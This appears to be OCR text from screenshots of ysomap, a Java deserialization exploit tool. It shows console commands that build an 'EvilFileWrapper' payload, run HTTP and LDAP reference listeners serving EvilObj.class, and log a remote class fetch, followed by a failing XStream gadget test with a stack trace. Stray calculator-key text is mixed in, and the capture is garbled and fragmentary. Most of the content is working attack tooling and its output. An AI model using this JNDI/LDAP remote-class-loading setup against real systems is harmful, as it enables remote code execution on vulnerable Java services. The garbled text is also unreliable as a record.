 [+] generate payload(EvilFileWrapper) done!
[+] EvilFileWrapper not serializable, so do nothing
[+] exploit SimpleHTTPServer started!
ysomap exploit(SimpleHTTPServer) payload(EvilFileWrapper) bullet(C
[+] Paths /EvilObj.class
[]
ysomap exploit(SimpleHTTPServer) payload(EvilFileWrapper) bullet(C
[]
ysomap exploit(SimpleHTTPServer) payload(EvilFileWrapper) bullet(C
[]
ysomap exploit(SimpleHTTPServer) payload(EvilFileWrapper) bullet(C
[use, exploit, LDAPRefListener, ]
ysomap exploit(LDAPRefListener) > show options
[show, options, ]
* print exploit details:
Name Authors Dependencies
--------------------- --------------------- -----------------
0
( ) mc m+ m- mr AC +⁄- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹⁄x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
ysomap exploit(LDAPRefListener) > [+] LDAPRefListener listening on
[]
ysomap exploit(LDAPRefListener) > sessions
[sessions]
ID Detail
--------------------- ---------------------------------------
0 SimpleHTTPServer{lport='8088', path='/E
1 LDAPRefListener{lport='1099', codebase=
ysomap exploit(LDAPRefListener) > Have request from 127.0.0.1
Get Search obj<EvilObj>
return a reference and close
Have request from /127.0.0.1:52449
Get request <GET> /EvilObj.class
return payload and close
Project
Pull Requests
Favorites
Project
XString.java Rdn.java SwingLazyValue.java InitialContext.java UIDefaults.java
Run: LazyValueTest
Str
» Tests failed: 1 of 1 test – 557 ms
LazyValueTest (ysor 557 ms
getObject 557 ms
com.thoughtworks.xstream.converters.ConversionException:
---- Debugging information ----
cause-exception : java.lang.ClassCastException
cause-message : com.sun.org.apache.xpath.internal.objects.XString cannot be cast to java.lang.String
class : java.util.TreeSet
required-type : java.util.TreeSet
converter-type : com.thoughtworks.xstream.converters.collections.TreeSetConverter
path : /sorted-set
line number : 59
version : 1.4.15
-------------------------------
at com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:77)
at com.thoughtworks.xstream.core.AbstractReferenceUnmarshaller.convert(AbstractReferenceUnmarshaller.java:72)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshaller.java:66)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshaller.java:50)
at com.thoughtworks.xstream.core.TreeUnmarshaller.start(TreeUnmarshaller.java:134)
at com.thoughtworks.xstream.core.AbstractTreeMarshallingStrategy.unmarshal(AbstractTreeMarshallingStrategy.java:
at com.thoughtworks.xstream.XStream.unmarshal(XStream.java:1409)
at com.thoughtworks.xstream.XStream.unmarshal(XStream.java:1388)
at com.thoughtworks.xstream.XStream.fromXML(XStream.java:1273)
at com.thoughtworks.xstream.XStream.fromXML(XStream.java:1264)
at ysomap.core.serializer.xml.XStreamSerializer.deserialize(XStreamSerializer.java:40)
at ysomap.core.serializer.xml.XStreamSerializer.deserialize(XStreamSerializer.java:12)
at ysomap.core.payload.xstream.LazyValueTest.getObject(LazyValueTest.java:22) <22 internal calls>
Caused by: java.lang.ClassCastException Create breakpoint : com.sun.org.apache.xpath.internal.objects.XString cannot be
at javax.naming.ldap.Rdn$RdnEntry.getValueComparable(Rdn.java:481)
at javax.naming.ldap.Rdn$RdnEntry.compareTo(Rdn.java:444)
at javax.naming.ldap.Rdn$RdnEntry.compareTo(Rdn.java:420)
at java.util.TreeMap.put(TreeMap.java:568)
at java.util.AbstractMap.putAll(AbstractMap.java:281)
at java.util.TreeMap.putAll(TreeMap.java:327)
at com.thoughtworks.xstream.converters.collections.TreeMapConverter.populateTreeMap(TreeMapConverter.java:121)
at com.thoughtworks.xstream.converters.collections.TreeSetConverter.unmarshal(TreeSetConverter.java:92)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:72)
... 34 more
Tests failed: 1, passed: 0
Run Graph Database Console Spring Profiler Problems TODO Services Git Terminal Build
Tests failed: 1, passed: 0 (moments ago)
teTreeMap